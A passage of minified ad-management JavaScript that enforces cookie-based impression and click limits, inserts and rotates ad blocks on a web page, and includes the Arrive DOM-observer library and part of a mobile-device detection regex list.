b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M